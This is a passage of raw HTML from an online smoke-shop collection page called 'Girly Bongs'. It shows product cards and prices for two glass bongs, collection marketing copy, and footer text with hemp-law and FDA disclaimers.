<a class="block relative media media--adapt" href="/products/rainbow-cloud-beaker-bong-taste-the-rainbow" aria-label="Rainbow Cloud Beaker Bong - Taste the Rainbow" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=2151" alt="Clear glass water pipe (bong) with a white percolator and bowl, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=1080 1080w" width="2151" height="3226" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_3350.jpg?v=1574279474&amp;width=2175" alt="Clear glass water pipe (bong) with rainbow and cloud-shaped percolators, and separate glass bowl, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/IMG_3350.jpg?v=1574279474&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_3350.jpg?v=1574279474&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_3350.jpg?v=1574279474&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_3350.jpg?v=1574279474&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_3350.jpg?v=1574279474&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_3350.jpg?v=1574279474&amp;width=1080 1080w" width="2175" height="3263" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_3351.jpg?v=1574279474&amp;width=2198" alt="Glass bubbler water pipe with white percolator chambers against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_3351.jpg?v=1574279474&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_3351.jpg?v=1574279474&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_3351.jpg?v=1574279474&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_3351.jpg?v=1574279474&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_3351.jpg?v=1574279474&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_3351.jpg?v=1574279474&amp;width=1080 1080w" width="2198" height="3297" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_3354.jpg?v=1574279520&amp;width=3456" alt="A close-up of a glass cannabis oil rig with a white and colorful mouthpiece, set against a dark background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_3354.jpg?v=1574279520&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_3354.jpg?v=1574279520&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_3354.jpg?v=1574279520&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_3354.jpg?v=1574279520&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_3354.jpg?v=1574279520&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_3354.jpg?v=1574279520&amp;width=1080 1080w" width="3456" height="5184" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=2151" alt="Clear glass water pipe (bong) with a white percolator and bowl, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_3349.jpg?v=1574279474&amp;width=1080 1080w" width="2151" height="3226" loading="eager"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4353971650643" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/rainbow-cloud-beaker-bong-taste-the-rainbow" name="product-url"/>
                  <input type="hidden" name="id" value="31203194011731" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="31203194011731" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4353971650643" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/rainbow-cloud-beaker-bong-taste-the-rainbow">Rainbow Cloud Beaker Bong - Taste the Rainbow</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/rainbow-cloud-beaker-bong-taste-the-rainbow">Rainbow Cloud Beaker Bong - Taste the Rainbow</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$70.49 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $43.82</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4353971650643" 
          data-yotpo-cart-product-id="4353971650643" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="2559522144339" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="2559522144339">
    <script id="new_event_2559522144339" type="application/json">
				{
				"item_id": "2559522144339",
				"item_name": "Marley Natural Smoked Glass Bong",
				"price":178.00, 
				"item_brand": "Marley Natural",
				"item_category": "Water Pipe",
				"item_variant": "Water Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/marley-natural-smoked-glass-water-pipe" aria-label="Marley Natural Smoked Glass Bong" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318&amp;width=1039" alt="Marley Natural Smoked Glass Bong" srcset="//www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318&amp;width=900 900w" width="1039" height="1500" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_2__WEBP.webp?v=1758147318&amp;width=1039" alt="Marley Natural Smoked Glass Bong" srcset="//www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_2__WEBP.webp?v=1758147318&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_2__WEBP.webp?v=1758147318&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_2__WEBP.webp?v=1758147318&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_2__WEBP.webp?v=1758147318&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_2__WEBP.webp?v=1758147318&amp;width=900 900w" width="1039" height="1500" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_3__WEBP.webp?v=1758147318&amp;width=1039" alt="Marley Natural Smoked Glass Bong" srcset="//www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_3__WEBP.webp?v=1758147318&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_3__WEBP.webp?v=1758147318&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_3__WEBP.webp?v=1758147318&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_3__WEBP.webp?v=1758147318&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_3__WEBP.webp?v=1758147318&amp;width=900 900w" width="1039" height="1500" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_4__WEBP.webp?v=1758147318&amp;width=1039" alt="Marley Natural Smoked Glass Bong" srcset="//www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_4__WEBP.webp?v=1758147318&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_4__WEBP.webp?v=1758147318&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_4__WEBP.webp?v=1758147318&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_4__WEBP.webp?v=1758147318&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_4__WEBP.webp?v=1758147318&amp;width=900 900w" width="1039" height="1500" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318&amp;width=1039" alt="Marley Natural Smoked Glass Bong" srcset="//www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/MarleyNaturalSmokedGlassWaterPipe__BlackBackground_1__WEBP.webp?v=1758147318&amp;width=900 900w" width="1039" height="1500" loading="eager"></a><div class="quick-add flex justify-center absolute w-full z-1 pointer-events-none">
              <button type="button" class="button button--secondary button--blur" disabled="disabled">Sold Out</button>
            </div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Marley%20Natural" title="Marley Natural">Marley Natural</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/marley-natural-smoked-glass-water-pipe">Marley Natural Smoked Glass Bong</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/marley-natural-smoked-glass-water-pipe">Marley Natural Smoked Glass Bong</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$178.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $115.00</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="2559522144339" 
          data-yotpo-cart-product-id="2559522144339" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div></motion-list></div>
      </div></div>
</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
    "description": "Pretty pipes \u0026amp; girly bongs in all genders, for all genders.\nHere at Smoke Cartel, we understand that though bongs may be binary, people aren't. That said, there's no way to describe the collection of bongs and water pipes below as other than \"girly.\"\nDelicate designs, floral patterns, pastel hues, cute animals and other factors give these pieces and undeniable feminine feel, perfect for those who love a little flair with their smoke. \nOf course, \"girly\" holds a richer meaning than it used to in more traditional times. These girly bongs are also as durable, strong and functional as their more masculine counterparts. \nFeaturing several selections from Smoke Cartel's own brand The China Glass, this collection of feminine bongs are as efficient as they are elegant. Our artisan partners in the Hebei Province explode perceptions about \"Chinese-made glass\" with high-quality materials, beautiful design and smooth draws. \nWe've also got several different sizes of girl bongs, from mini rigs you can stash in your purse (or man bag, for that matter) to larger pieces that can double as lovely flower vase. Some water pipes with extra glass details are more difficult to clean, but it  worth it for these truly remarkable designs. Bongs with percolators are great for producing smooth hits, though some percolators are easier to clear than others.\nIt takes powerful lungs to handle some of the bigger girly bongs on this list, so let us know if you're up for the challenge.\nSo go ahead, smoke like a girl, if you can keep up!",
  
  
    "image": {
      "@type": "ImageObject",
      "height": 3456,
      "url": "https:\/\/www.smokecartel.com\/cdn\/shop\/collections\/CHCG-HUANGQIN-Square.jpg?v=1531500516\u0026width=3456",
      "width": 3456
    },
  
  "name": "Girly Bongs"
}
</script>


</div><div id="shopify-section-template--26548697759925__custom_liquid_WPhkDf" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_WPhkDf {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__collection_faqs_rcgexF" class="shopify-section"><style>
  #shopify-section-template--26548697759925__collection_faqs_rcgexF {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-overlay: 255 255 255;--overlay-opacity: 0.04;}
</style>
 








</div><div id="shopify-section-template--26548697759925__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548697759925__recently-viewed {
    --section-padding-top: 60px;
    --section-padding-bottom: 80px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548697759925__recently-viewed&type=product&q=" data-limit="12"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
